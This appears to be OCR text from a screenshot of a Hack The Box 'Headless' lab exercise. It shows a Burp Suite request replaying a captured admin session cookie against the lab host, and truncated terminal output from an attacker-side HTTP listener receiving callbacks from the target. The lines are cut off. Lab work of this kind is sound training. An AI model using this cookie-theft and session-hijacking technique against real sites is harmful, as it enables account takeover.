 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://headless.htb:5000 [10.10.11.8]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Search... 0 matches
(eva㉿eva)-[~/headl
$ firefox headless.h
(eva㉿eva)-[~/headl
$
Unauthoriz
The server could not veri
ly the credentials required.
(eva㉿eva)-[~]
$ cd headless && pyth
Serving HTTP on 0.0.0.0
10.10.16.41 - - [25/Mar
10.10.16.41 - - [25/Mar
10.10.11.8 - - [25/Mar/
10.10.11.8 - - [25/Mar/
10.10.11.8 - - [25/Mar/
10.10.11.8 - - [25/Mar/
10.10.16.41 - - [25/Mar
10.10.16.41 - - [25/Mar
10.10.11.8 - - [25/Mar/